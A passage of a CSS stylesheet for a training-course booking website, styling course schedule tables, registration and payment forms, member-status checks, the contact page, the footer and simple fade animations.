  letter-spacing: 1px;

  width: 130px;
}

.table-hours-cpd-cpa-th1 {
  font-family: "dst-font-bold";

  font-size: 20px;
}

.table-hours-cpd-cpa-th1 th {
  padding-bottom: 0px;

  padding-top: 0px;
}

.table-hours-cpd-cpa-th2 {
  font-family: "dst-font-bold";

  font-size: 20px;
}

.table-hours-cpd-cpa-th2 th {
  padding-bottom: 0px;

  padding-top: 0px;
}

/* Button Booking */

.couse-detail-button-booking {
  text-align: center;
}

.btn-brochure {
  margin-right: 30px;
}

/* Couse Detail Schedule */

.couse-detail-schedule {
}

.couse-detail-schedule-date-time {
  font-size: 12px;
}

.couse-detail-schedule-date {
  margin-bottom: 5px;
}

.couse-detail-schedule-time {
  margin-bottom: 5px;
}

.course-comment {
  margin-top: 15px;

  padding: 6px 5px 5px;

  text-align: center;

  color: #ff0004;

  opacity: 0.7;

  font-style: normal;
}

/* Couse Detail Pricing */

.couse-detail-pricing {
}

.couse-detail-pricing-price {
  margin-bottom: 10px;

  font-size: 12px;
}

.couse-detail-pricing-price-item-price {
  font-weight: 700;
}

.couse-detail-pricing-price-item-vat {
  /*text-transform: lowercase;*/

  font-size: 9px;
}

.button-booking {
  padding-top: 10px;
}

.button-booking button {
  text-transform: uppercase;
}

.button-booking {
  text-align: center;
}

.couse-detail-instructor-image {
  text-align: center;
}

.couse-detail-instructor-image img {
  width: 85px;
}

.couse-detail-instructor-name {
  margin: 10px 0px;

  text-align: center;

  color: #223a5d;
}

.couse-detail-location-name {
  margin: 10px 0px;

  font-weight: 600;

  color: #1a5879;
}

.couse-detail-location-phone {
  margin-top: 20px;
}

.phone-text,
.web-text {
  font-weight: 700;
}

.phone-number,
.web-url {
  margin-bottom: 10px;
}

.couse-detail-location-google-map {
  border: #ccc 1px solid;

  margin-top: 20px;
}

.image-map,
.brochure-pdf {
  text-transform: uppercase;

  font-weight: 700;

  font-size: 9px;

  letter-spacing: 1px;
}

.couse-detail-location-image {
  overflow: hidden;

  margin-top: 20px;

  margin-bottom: 20px;
}

.couse-detail-location-image-left {
  float: left;
}

.couse-detail-location-image-right {
  float: right;
}

/* Couse Register */

/* Start-up*/

/* Couse Register */

.couse-register {
  width: 1000px;

  overflow: hidden;

  margin-top: 20px;

  margin-bottom: 50px;
}

.couse-register h2 {
  /*font-family: 'supermarket-regular';*/

  font-size: 26px;

  color: #666;

  margin-bottom: 20px;
}

.couse-register h3 {
  letter-spacing: 1px;
  font-size: 23px;
  margin-bottom: 10px;
}

.couse-register-step {
  border-radius: 5px;

  padding: 20px 50px;

  overflow: hidden;
}

.register-step1 {
  background: #f7f9f9;
}

.register-lable {
  background: #ffffff;
}

.fontawesome-icon {
  width: 15px;
}

.fontawesome-lable {
  color: #ffa726;

  font-size: 14px !important;
}

.input-group-register {
  margin-bottom: 15px;
}

.register-input {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  width: 260px !important;

  font-size: 12px !important;
}

.couse-register-couse-description {
  border: #c3ced3 2px solid;

  border-radius: 10px;

  padding: 10px;

  margin-bottom: 15px;
}

couse-register-couse-description-table {
  border: none;

  padding: 5px;
}

.couse-register-couse-description-key {
  /*font-family: 'quark-bold';*/

  font-size: 20px;

  font-weight: 700;

  letter-spacing: 1px;

  color: #666;

  width: 95px;

  margin-bottom: 10px;
}

.couse-register-couse-description-item {
  /*font-family: 'quark-light';*/

  font-size: 20px;

  color: #39709a;

  margin-bottom: 10px;
}

.couse-register-couse-keep-hours-table {
  border: #999 2px solid;

  border-radius: 10px;

  border-collapse: separate;

  width: 100%;
}

.couse-register-couse-keep-hours-table-th1 {
  background: #e0e0e0;

  text-align: center;

  font-family: "quark-bold";

  font-size: 14px;

  color: #666;

  letter-spacing: 1px;
}

.couse-register-couse-keep-hours-table-th1 th {
  text-align: center;

  font-weight: normal;

  border-right: 2px #999 solid;

  padding: 3px;
}

.couse-register-couse-keep-hours-table-th1 th:last-child {
  border-right: 0;
}

.couse-register-couse-keep-hours-table-th2 th {
  border-top: 2px #999 solid;

  border-right: 2px #999 solid;

  text-align: center;

  font-family: "quark-light";

  font-size: 14px;

  font-weight: normal;

  padding: 3px;
}

.couse-register-couse-keep-hours-table-th2 th:last-child {
  border-top: 2px #999 solid;

  border-right: 0;
}

.couse-register-couse-keep-hours-table td {
  border-top: 2px #999 solid;

  border-right: 2px #999 solid;

  text-align: center;

  font-family: "quark-light";

  font-size: 14px;

  color: #397092;

  font-weight: normal;

  padding: 3px;
}

.couse-register-couse-keep-hours-table td:last-child {
  border-top: 2px #999 solid;

  border-right: 0;
}

.register-step2 {
}

.register-step2-alert {
  color: #fa7070;
  /*font-family: 'quark-light';*/
  font-size: 16px;
  margin-bottom: 10px;
  letter-spacing: 1px;
}

.delegate {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: #c3c4c4 1px dashed;
}

.delegate input {
  height: 30px;

  padding: 5px 10px;
}

.delegate label {
  font-size: 20px;
  letter-spacing: 1px;
}

.delegate .control-group {
  margin-bottom: 15px;
}

.add-member {
  margin-top: 10px;
  display: block;
}

.delete-member {
  overflow: hidden;
  margin-top: 10px;
}

#delegate-0 .delete-member {
  display: none;
}

.add-member-icon {
  color: #56ceab;
  font-size: 24px;
  float: left;
  margin-right: 7px;
  cursor: pointer;
}

.delete-member-icon {
  float: right;
  color: #fa7070;
  font-size: 24px;
  margin-right: 7px;
  cursor: pointer;
}

.add-member-text {
  /*font-family: 'quark-light';*/
  font-size: 22px !important;
  letter-spacing: 1px;
  color: #666;
  cursor: pointer;
}

.delete-member-text {
  float: right;

  /*font-family: 'quark-light';*/

  font-size: 22px !important;
  letter-spacing: 1px;

  color: #666;

  cursor: pointer;
}

.payment-left input,
.payment-right input {
  height: 30px;

  padding: 5px 10px;
}

.payment-left label,
.payment-right label {
  font-size: 20px;
  letter-spacing: 1px;
}

.payment-left .control-group,
.payment-right .control-group,
.agree-confirm-left .control-group,
.agree-confirm-right .control-group {
  margin-bottom: 15px;
}

.payment-table-item {
  border: #999 1px solid;
  border-radius: 10px;
  border-collapse: separate;
  width: 100%;
}

.payment-table-item th {
  font-weight: normal !important;
  letter-spacing: 1px;
  font-size: 20px;
  text-align: center;
  padding: 3px;
  border-right: 1px #999 solid;
}

.payment-table-item th:last-child {
  border-right: none;
}

.payment-table-item td {
  text-align: center;

  letter-spacing: 1px;

  padding: 2px;

  border-top: 1px #999 solid;

  border-right: 1px #999 solid;
}

.payment-table-item td:last-child {
  border-right: none;
}

.total-net {
  background: #daeae4;

  font-weight: 700;
}

.register-input-payment,
.register-input-payment[readonly] {
  font-size: 18px;

  height: 20px;

  width: 80px !important;

  padding: 0;

  text-align: center;

  border: none;

  background: none;

  box-shadow: none;
}

.payment-table {
  margin-bottom: 20px;

  margin-top: 20px;
}

.payment-method-left {
}

.payment-method-left label,
.agree-confirm-left label,
.agree-confirm-right label {
  font-size: 20px;
  letter-spacing: 1px;
}

#booking_know_informationt {
  content: "\f1a3";
  font-family: FontAwesome;
  position: absolute;
  z-index: -1;
}

.upprovince {
  overflow: hidden;
}

.upprovince label {
  float: left;

  margin-bottom: 0px;

  padding-top: 11px;

  padding-left: 7px;
}

.upprovince input {
  float: left;
  width: 20px !important;
}

#booking_message {
  width: 100% !important;
}

.confirm-submit-button {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 10px;
}

.confirm-button {
  font-family: "supermarket-regular";
  font-size: 18px;
  letter-spacing: 1px;
  border: 1px solid #56ceab;
  border-radius: 5px;
  padding: 3px 15px;
  color: #fff;
  background: #56ceab;
}

#booking_receipt_payment_method-lbl {
  font-weight: normal;
  letter-spacing: 1px;
  font-size: 22px;
  margin-bottom: 10px;
}

.payment-method-right-item {
  padding-left: 5px;
  font-size: 20px;
  letter-spacing: 1px;
}

.couse-register label {
  font-weight: normal;
}

/* END */

.booking-page {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;
}

cite {
  font-style: normal;
}

cite a {
  color: #369;
}

address a {
  color: #666;
}

.table-course-0,
.table-course-1,
.table-course-2,
.table-course-3,
.table-course-4 {
}

.table-course-0 th,
.table-course-1 th,
.table-course-2 th,
.table-course-3 th,
.table-course-4 th,
.table-course-4 th,
.table-course-9 th,
.table-course-6 th {
  text-align: center;
  font-family: "dst-font-bold";
  color: #ffffff;
  font-weight: normal;
  padding: 0px 5px;
  font-size: 16px;
}


/* course-6 */
.table-course-6 th {
  background: #007dc4;
  border: #88bbdd 1px solid;
}

.table-course-6 {
  border: #88bbdd 1px solid;
}

.table-course-6 td {
  border: #88bbdd 1px solid;
}



.table-course-9 th {
  background: #a4c8f0;

  border: #88bbdd 1px solid;
}

.table-course-9 {
  border: #88bbdd 1px solid;
}

.table-course-9 td {
  border: #88bbdd 1px solid;
}






.table-course-0 th {
  background: #999;

  border: #fff 1px solid;
}

.table-course-0 {
  border: #999 1px solid;
}

.table-course-0 td {
  border: #999 1px solid;
}

.table-course-1 th {
  background: #2c6e8d;

  border: #fff 1px solid;
}

.table-course-1 {
  border: #2c6e8d 1px solid;
}

.table-course-1 td {
  border: #2c6e8d 1px solid;
}

.table-course-2 th {
  background: #658c53;

  border: #fff 1px solid;
}

.table-course-2 {
  border: #658c53 1px solid;
}

.table-course-2 td {
  border: #658c53 1px solid;
}

.table-course-3 th {
  background: #715083;

  border: #fff 1px solid;
}

.table-course-3 {
  border: #715083 1px solid;
}

.table-course-3 td {
  border: #715083 1px solid;
}

.table-course-4 th {
  background: #f08f3d;

  border: #fff 1px solid;
}

.table-course-4 {
  border: #f08f3d 1px solid;
}

.table-course-4 td {
  border: #f08f3d 1px solid;
}

.course-instructor-table {
}

.course-instructor-table td {
  border: none;
}

.course-instructor-table td div {
  padding-left: 5px;
}

.table-course-0 td,
.table-course-1 td,
.table-course-2 td,
.table-course-3 td,
.table-course-4 td,
.table-course-4 td,
.table-course-9 td,
.table-course-6 td {
  color: #666;
  padding: 5px;
}

.course-instructor td {
  padding: 0;
}

.course-instructor td {
  padding: 0;
}

.course-code {
  text-align: right;
  font-size: 10px;
  color: #999;
}

.select-course-types-special-price {
  font-family: "dst-font-bold";
  font-size: 20px;
  letter-spacing: 1px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  text-align: center;
  padding-top: 3px;
  padding-bottom: 3px;
  font-weight: 700;
  background: #a4c8f0;
  margin-top: 20px;
}

.select-course-types-elearning {
  font-family: "dst-font-bold";
  font-size: 20px;
  color: rgb(255, 255, 255);
  letter-spacing: 1px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  text-align: center;
  padding-top: 3px;
  padding-bottom: 3px;
  font-weight: 700;
  background: #007dc4;
  margin-top: 20px;
}




.select-course-item0,
.select-course-item1,
.select-course-item2,
.select-course-item3,
.select-course-item4 {
  font-family: "dst-font-bold";

  font-size: 20px;

  letter-spacing: 1px;

  border-top-left-radius: 5px;

  border-top-right-radius: 5px;

  text-align: center;

  padding-top: 3px;

  padding-bottom: 3px;

  font-weight: 700;

  color: #ffffff;
}

.select-course-item0 {
  width: 160px;

  background: #999;

  border: #999 1px solid;

  margin-right: 1px;
}

.select-course-item1 {
  width: 160px;

  background: #2c6e8d;

  border: #2c6e8d 1px solid;

  margin-right: 1px;
}

.select-course-item2 {
  width: 138px;

  background: #658c53;

  border: #658c53 1px solid;

  margin-right: 1px;
}

.select-course-item3 {
  width: 320px;

  background: #715083;

  border: #715083 1px solid;

  margin-right: 1px;
}

.select-course-item4 {
  width: 217px;

  background: #f08f3d;

  border: #f08f3d 1px solid;
}

.contact-page-left {
}

.contact-page-map iframe {
  width: 100%;

  height: 500px;

  margin-bottom: 20px;
}

.contact-data {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 20px;

  margin-bottom: 20px;
}

.contact-data a {
  color: #666;
}

.contact-data h3 {
  font-size: 20px;

  letter-spacing: 1px;

  font-weight: 700;
  color: #caa36b;
}

.contact-data address {
  margin: 0;
}

.contact-page-left .btn {
  letter-spacing: 1px;

  font-family: "dst-font-bold";

  font-size: 20px;
}

.contact-page-left .control-group {
  margin-bottom: 15px;
}

.contact-page-left .control-label {
  text-align: left;
}

.contact-page-left label {
  letter-spacing: 1px;

  color: #666;

  font-family: "dst-font-bold";

  font-size: 20px;
}

.contact-page-left input,
.contact-page-left textarea {
  letter-spacing: 1px;

  color: #666;

  font-family: "dst-font-bold";

  font-size: 18px;
}

#booking_branch {
  border: none;

  background: none;

  border-radius: 0;

  box-shadow: none;

  margin-top: 23px;
}

#booking_branch input {
  float: left;
}

#booking_branch label {
  float: left;

  padding-top: 10px;

  padding-left: 10px;

  padding-right: 15px;
}

.input-prefix-name {
  overflow: hidden;
}

#booking_receipt_individual_company_prefix {
  float: left;

  width: 80px !important;

  height: 30px;

  padding: 3px;
}

#booking_receipt_individual_company_name {
  margin-left: 5px;

  width: 175px !important;

  float: left;
}

#booking_receipt_individual_company_name,
#booking_tax_id,
#booking_branch_id,
#booking_receipt_address,
#booking_receipt_room,
#booking_receipt_moo,
#booking_receipt_building_village,
#booking_receipt_floor,
#booking_receipt_zipcode,
#booking_receipt_road,
#booking_receipt_subsoi_soi {
  height: 27px;

  padding-top: 3px;
}

#booking_receipt_individual_company_prefix,
#booking_receipt_province,
#booking_receipt_district,
#booking_receipt_subdistrict {
  height: 28px;

  padding-top: 3px;
}

#booking_receipt_floor,
#booking_receipt_room,
#booking_receipt_building,
#booking_receipt_village {
  width: 125px !important;
}

.breadcrumb {
  font-size: 15px;

  color: #ffffff;

  border-radius: 0;

  padding: 0;

  margin-bottom: 0;

  background: #999;
}

.breadcrumb ul {
  margin: 0;
}

.breadcrumb li {
  letter-spacing: 1px;
}

.booking-page-head {
  margin-top: 20px;
}

.booking-page-left {
  float: left;

  widows: 516px;

  overflow: hidden;

  padding: 0;
}

.booking-page-left-month-text {
  letter-spacing: 1px;

  color: #666;

  font-family: "dst-font-bold";

  font-size: 22px;

  float: left;
}

.booking-page-left-month-input {
  text-align: left;

  float: left;

  margin-left: 7px;
}

.booking-page-left-month-input select {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 22px !important;

  padding-top: 1px !important;
}

.booking-page-left-month-download {
  margin-left: 20px;

  float: left;
}

.booking-page-left-month-download span {
  color: #666;

  font-size: 12px;
}

.booking-page-left-month-download a {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 20px !important;

  line-height: 18px;
}

.booking-page-right {
  padding: 0;

  text-align: right;
}

.booking-page-right select {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 22px !important;

  padding-top: 1px !important;
}

.booking-page-head-type {
  margin-top: 20px;
}

.content-header {
  border-bottom: 1px solid #cfcfcf;

  margin-bottom: 25px;
}

.content-header h1 {
  font-size: 24px;

  letter-spacing: 1px;

  margin-top: 15px;

  text-transform: uppercase;
}

.content-items {
  border-bottom: #ebebeb 1px solid;

  padding-bottom: 7px;

  margin-bottom: 25px;
}

.content-items h2 {
  margin-bottom: 10px;

  letter-spacing: 1px;
}

.content-items h2 a {
  color: #d2a41a;
}

.content-image-intro {
  border: #ebebeb 1px solid;

  margin: auto;

  margin-bottom: 15px;
}

.content-introtext {
  text-indent: 20px;

  margin-bottom: 20px;

  color: #666;
}

.content-date-more {
  overflow: hidden;
}

.content-date {
  float: left;

  color: #999;
}

.content-more {
  overflow: hidden;

  float: right;
}

.content-more-fb {
  float: right;

  margin-right: 10px;
}

.content-more-btn {
  float: right;

  text-transform: uppercase;

  letter-spacing: 1px;
}

.content-more-btn a {
  color: #666;
}

.content-pagination {
  text-align: center;
}

.moduletable-category-content {
  margin-top: 15px;

  margin-bottom: 15px;
}

.moduletable-category-content h3 {
  font-size: 20px;

  letter-spacing: 1px;

  text-transform: uppercase;

  border-bottom: 1px solid #ebebeb;

  margin-bottom: 10px;
}

.item-category-content {
  border-radius: 5px;

  border: 1px solid #cfcfcf;

  padding: 15px;
}

.menu-category-content {
}

.menu-category-content li {
  list-style: none;

  margin-bottom: 7px;

  padding-bottom: 3px;

  border-bottom: 1px solid #ebebeb;
}

.menu-category-content li:before {
  font-family: "FontAwesome";

  content: "\f10c ";

  font-size: 13px;

  margin-right: 7px;
}

.menu-category-content li.current:before {
  font-family: "FontAwesome";

  content: "\f111 ";
}

.menu-category-content li.current {
  background: none;

  font-weight: 700;

  color: #666;

  letter-spacing: 1px;
}

.menu-category-content a {
  display: inline;
}

/* Article Page*/

.item-page-recommended-course,
.item-page-service,
.item-page_in_house,
.item-page-about-us {
  padding-top: 15px;
}

.item-page-about-us ul.pagenav {
  display: none;
}

.item-page-recommended-course h1,
.item-page-service h1,
.item-page_in_house h1,
.item-page-about-us h1 {
  color: #d2a41a;

  font-size: 32px;

  border-bottom: #cfcfcf 1px solid;

  margin-bottom: 6px;

  padding-bottom: 2px;
}

.item-page-recommended-course .created-social,
.item-page-service .created-social,
.item-page_in_house .created-social,
.item-page-about-us .created-social {
  overflow: hidden;
}

.item-page-recommended-course .created,
.item-page-service .created,
.item-page_in_house .created,
.item-page-about-us .created {
  padding: 0;

  font-size: 16px;

  color: #bbbbbb;
}

.item-page-recommended-course .social,
.item-page-service .social,
.item-page_in_house .social,
.item-page-about-us .social {
  padding: 0;

  font-size: 24px;

  text-align: right;
}

.item-page-recommended-course .text-article,
/* .item-page-service .text-article, */
.item-page_in_house .text-article,
.item-page-about-us .text-article {
  padding-top: 10px;

  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  max-width: 637px;

  /*display:table;*/

  word-wrap: break-word;
}

.calendar-modal-body {
  text-align: center;

  height: 290px;
}

.monthly-seminar-schedule {
  font-size: 23px;
}

.item-page_in_house .ul1 {
  padding-left: 30px;

  margin-top: 20px;
}

.item-page_in_house .ul1 li {
  margin-bottom: 10px;
}

#booking_bank_is_member {
  padding-left: 15px;

  padding-top: 10px;

  padding-right: 15px;
}

#booking_bank_is_member label {
  float: left;

  margin-bottom: 15px;

  padding-top: 10px;
}

#booking_bank_is_member0 {
  display: table;

  float: left;

  margin-right: 10px;

  margin-top: 15px;
}

#booking_bank_is_member1 {
  clear: both;

  display: table;

  float: left;

  margin-top: 15px;

  margin-right: 10px;
}

.member-check-zone {
  padding-left: 15px;

  padding-right: 15px;
}

.check-member-radio {
  overflow: hidden;
}

#type_of_member {
  padding: 15px;

  border: #9f9f9f 2px dashed;

  border-radius: 5px;
}

#type_of_member label {
  float: left;

  margin-bottom: 15px;

  padding-top: 5px;
}

#booking_type_of_member1,
#booking_type_of_member2,
#booking_type_of_member3 {
  clear: both;

  display: table;

  float: left;

  margin-top: 10px;

  margin-right: 10px;
}

.check-member-input {
  min-width: 340px;
}

.member-check-ststus-input {
  padding-left: 77px;
}

.ststus-error {
  color: #ff0004;

  margin-bottom: 10px;

  text-align: center;
}

.ststus-warning {
  color: #ff9d48;

  margin-bottom: 10px;

  text-align: center;
}

.ststus-success {
  color: #007c06;

  margin-bottom: 10px;

  text-align: center;
}

.output-success {
  padding: 0;

  color: #007c06;

  text-align: center;

  display: none;
}

.display-none {
  display: none;
}

.check-member-input-member-type {
  padding: 2px 5px;

  width: 25px;

  border-radius: 3px;

  border: #ccc 1px solid;

  background: #ffffff;
}

.check-member-input-member-number {
  width: 150px;

  border-radius: 3px;

  border: #ccc 1px solid;

  background: #ffffff;

  margin-right: 15px;
}

.check-member-input-member-submit {
  border-radius: 3px;

  border: #ccc 1px solid;

  margin-top: 10px;

  width: 187px;
}

.progress {
  height: 15px;
}

/* Service PAge At*/

.service-img {
  margin-bottom: 15px;
}

.service-img img {
  margin: auto;
}

.service-text {
  margin-bottom: 30px;
}

.service-text h3,
.server-name h2 {
  margin-bottom: 10px;

  font-family: "dst-font-bold";

  font-size: 27px;

  letter-spacing: 1px;
}

.service-text p {
  padding-left: 10px;
}

.server-text {
  color: #797979;

  text-indent: 15px;

  text-align: justify;

  margin-bottom: 20px;

  height: 130px;
}

.link-more {
  margin-bottom: 20px;

  overflow: hidden;

  border-bottom: #c3c4c4 1px solid;

  padding-bottom: 5px;
}

.link-more a {
  float: right;
}

.payment-address {
  margin-bottom: 20px;
}

/* Footer */

.custom-footer-social {
  width: 303px;

  float: left;

  overflow: hidden;

  padding-top: 50px;
}

.footer-icon-social {
  float: left;

  margin-top: 18px;

  margin-right: 18px;
}

.moduletable-footer-main-menu,
.moduletable-footer-service,
.moduletable-footer-support {
  width: 180px;

  float: left;

  padding-top: 50px;
}

.moduletable-footer-main-menu h3,
.moduletable-footer-service h3,
.moduletable-footer-support h3 {
  font-weight: 700;

  font-size: 24px;

  letter-spacing: 1px;

  color: #9f9f9f;
}

.moduletable-footer-main-menu li,
.moduletable-footer-service li,
.moduletable-footer-support li {
  list-style: none;
}

.moduletable-footer-main-menu li.current,
.moduletable-footer-service li.current,
.moduletable-footer-support li.current {
  background: none;
}

h3.ismember-name {
  padding-left: 15px;

  color: #007c06;

  font-weight: 700;
}

.couse-register-save {
  color: #333333;

  margin-top: 20px;
}

.register-save-true-icon {
  width: 65px;

  margin: auto;
}

.register-save-true-icon span {
  font-size: 65px;

  color: #56ceab;
}

.register-save-true-text {
  text-align: center;

  margin-top: 20px;
}

.register-save-true-text h2 {
  font-size: 39px;
}

.register-save-true-text2 {
  margin-top: 15px;

  text-align: center;

  font-size: 23px;
}

.register-save-true-text3 {
  margin-top: 15px;

  text-align: center;

  font-size: 23px;
}

/*** Copyright ***/

.dst-page-copyright {
  font-size: 15px;

  color: #4a4a4a;

  background: #797979;

  padding: 5px 0px;

  text-align: center;

  text-transform: uppercase;

  letter-spacing: 1px;
}

.dst-page-copyright a {
  color: #4a4a4a;
}

.in-house-download-from {
  margin-top: 10px;

  border: #a7a7a7 1px dashed;

  padding: 15px;

  display: block;
}

.in-house-download-from table {
  width: 100%;
}

.item-page_in_house .pagenav {
  display: none;
}

.item-page_in_house {
  padding-bottom: 30px;
}

#search_by_index {
  font-size: 20px;

  width: 120px;

  padding-bottom: 1px;

  padding-top: 1px;
}

#keyword_index {
  font-size: 20px;
}

.no-couses {
  display: inline-block;

  margin: auto;

  padding-top: 30px;

  padding-bottom: 30px;

  font-size: 24px;

  font-family: "dst-font-bold";

  letter-spacing: 1px;
}

/* This for debug */

.menu_test_menu {
  clear: both;
}

.alert {
  margin: 0;

  margin-top: 20px;
}

.alert-text {
  letter-spacing: 1px;

  font-size: 20px;
}

.dot {
  border: #dbd5d5 1px dashed;
}

.hidden {
  display: none;
}

.red-alizarin {
  color: #e74c3c;
}

.orange-carrot {
  color: #e67e22;
}

.blue-peter-river {
  color: #3498db;
}

.purple-amethyst {
  color: #9b59b6;
}

.green-turquoise {
  color: #1abc9c;
}

.pink-pinky {
  color: #ff66cc;
}

.circle {
  border-radius: 50%;

  behavior: url(PIE.htc); /* remove if you don't care about IE8 */
}

.type1 {
  font-size: 25px;

  width: 40px;

  height: 40px;

  background: #797979;

  align-items: center;

  display: flex;

  justify-content: center;
}

.circle-text {
  color: #4a4a4a;

  line-height: 1px;
}

.circle-text:hover {
  color: #c3ced3;

  line-height: 1px;
}

.circle-text {
  transition-property: color;

  transition-duration: 1s;

  transition-timing-function: ease;

  transition-delay: 0s;
}

.fadein {
  -webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */

  -moz-animation: fadein 2s; /* Firefox < 16 */

  -ms-animation: fadein 2s; /* Internet Explorer */

  -o-animation: fadein 2s; /* Opera < 12.1 */

  animation: fadein 2s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Firefox < 16 */

@-moz-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Internet Explorer */

@-ms-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Opera < 12.1 */

@-o-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeout {
  -webkit-animation: fadeout 2s; /* Safari, Chrome and Opera > 12.1 */

  -moz-animation: fadeout 2s; /* Firefox < 16 */

  -ms-animation: fadeout 2s; /* Internet Explorer */

  -o-animation: fadeout 2s; /* Opera < 12.1 */

  animation: fadeout 2s;
}

@keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Firefox < 16 */

@-moz-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Internet Explorer */

@-ms-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Opera < 12.1 */

@-o-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.carousel-indicators {
  bottom: 0;
}

/* ##  None Responsive ############# */

.width970 {
  width: 1000px;

  margin: auto;
}

.L_menu {
  float: left;
}

.R_menu {
  float: right;
}

.dst-midpage {
  padding: 0px 15px;
}

.dst-news-image_recommend {
  width: 160px;

  margin-right: 15px;

  float: left;
}

.dst-news-title_recommend {
  float: left;

  width: 467px;
}

.small-text {
  font-size: 11px;

  color: #999;
}

.input-agree {
  width: 510px;
  /* width: 350px; */
  margin: auto;
  text-align: center;
  padding-left: 34px;
  padding-bottom: 40px;
}
.input-agree label {
  font-size: 20px;
  letter-spacing: 1px;
}

#booking_receipt_payment_method0 {
  display: none;
}

#booking_attendees_number_cpd,
#booking_attendees_card_id {
  background: url("../images/table2.png") no-repeat;
  letter-spacing: 12px;
  width: 254px !important;
  border: 0px;
  padding-left: 7px !important;
  padding-right: 0px !important;
}
#booking_attendees_number_cpa {
  width: 254px !important;
}

.carousel-indicators {
  margin-bottom: -4px;
}

.month-link:hover {
  color: #333 !important;
}

#booking_message-lbl {
  color: #f00;
}

.moduletable_hilight div {
  height: 300px !important;
}
.moduletable_advertise_01 div {
  height: 77px !important;
}

.left-advertise-01,
.right-advertise-01,
.moduletable_advertise_01 .carousel-indicators {
  display: none;
}

#carousel-hilight,
#carousel-advertise-01 {
  overflow: hidden !important;
  margin: 0px !important;
}

.modal-ev {
  padding: 10px;
}
.modal-ev-dialog {
  width: 822px;
}

.news-paper-menu h3 {
  color: #d2a41a;
}
.news-paper-menu a {
  color: #000;
}

.course-dsc-left {
  float: left;
  width: 380px;
  padding-top: 20px;
}
.course-dsc-right {
  float: right;
}

.blog-featured {
  display: none;
}

.browser-support {
  width: 30px;
  margin-left: 10px;
}

/* New menu */
.moduletable_top_menu li.item-330:after {
  content: "\e900";
  color: #d80027;
  font-family: "new2";
  position: absolute;
  top: -4px;
  right: 0;
  font-size: 24px;
}
.moduletable_top_menu li.item-330 a {
  color: #1978bc;
}
.moduletable_top_menu li.item-330:hover {
  background: inherit;
}
.moduletable_top_menu li.item-330:hover a {
  background: inherit;
}
.moduletable_top_menu li.item-330 a:hover {
  background: inherit;
}
.moduletable_top_menu li.item-330:after:hover {
  display: none;
}

/* 284 */
.moduletable_top_menu li.item-284:after {
  content: "\e900";
  color: #d80027;
  font-family: "new2";
  position: absolute;
  top: -4px;
  right: 0;
  font-size: 24px;
}
.moduletable_top_menu li.item-284 a {
  color: #1978bc;
}
.moduletable_top_menu li.item-284:hover {
  background: inherit;
}
.moduletable_top_menu li.item-284:hover a {
  background: inherit;
}
.moduletable_top_menu li.item-284 a:hover {
  background: inherit;
}
.moduletable_top_menu li.item-284:after:hover {
  display: none;
}

/*Landing Page*/
.landing {
  border-right: 2px dotted;
}
.landing h1 {
  font-size: 50px;
  text-align: left;
}
span.color-topic {
  color: #cdc4b3;
  text-align: right !important;
  font-size: 40px;
}
.img-topic img{
  width: 100%;
}
.text-description {
  margin-top: 20px;
}
.text-description p {
  font-size: 20px;
  text-align: justify;
}
.ref h1 {
  font-size: 40px;
  text-align: center;
}
.flex p {
  display: inline-block;
  font-size: 20px;
  padding-left: 20px;
}
.flex{
  margin-bottom: 15px;
  margin-top: 15px;
}
.topic {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.topic h1{
  font-size: 50px;
  display: inline-block;
}
.topic img {
  margin-top: -15px;
  margin-right: 15px;
}
.detail {
  padding-left: 20px;
}
.detail p {
  font-size: 18px;
  color: #4d1600;
}
.detail p a{
  color: #4d1600;
}
.detail h6 {
  font-size: 26px;
  color: #d2a41a;
}
.detail-date h6 {
  font-size: 26px;
  color: #cdc4b3;
}
@media (max-width: 991px) and (min-width: 768px){
  .landing h1 {
    font-size: 40px;
  }
  span.color-topic {
    font-size: 30px;
  }
  .ref h1 {
    font-size: 30px;
  }
  .topic h1 {
    font-size: 40px;
  }
  .text-description p {
    font-size: 16px;
  }
  .detail h6 {
    font-size: 16px;
    padding-right: 20px;
  }
  .detail p {
    font-size: 14px;
  }
  .detail-date h6 {
    font-size: 16px;
  }
  .topic {
    text-align: center;
    margin-bottom: 32px;
  }
}
@media (max-width: 767px) and (min-width: 0px){
  .landing {
    border-right: 0px dotted;
  }
  .year {
    text-align: center;
  }
  .landing h1 {
    font-size: 50px;
    text-align: center;
  }
  span.color-topic {
    font-size: 40px;
  }
  .text-description p {
    font-size: 16px;
  }
  .topic {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .topic h1 {
    font-size: 36px;
  }
  .detail h6 {
    font-size: 16px;
    padding-right: 20px;
  }
  .detail p {
    font-size: 12px;
  }
  .detail-date h6 {
    font-size: 12px;
    padding-top: 3px;
  }
  #easycookieinfo .accept {
    padding: initial !important;
  }
}
.customservices {
  display: flex;
  width: 100%;
}
.customservices .banneritem {
  padding: 5px;
}
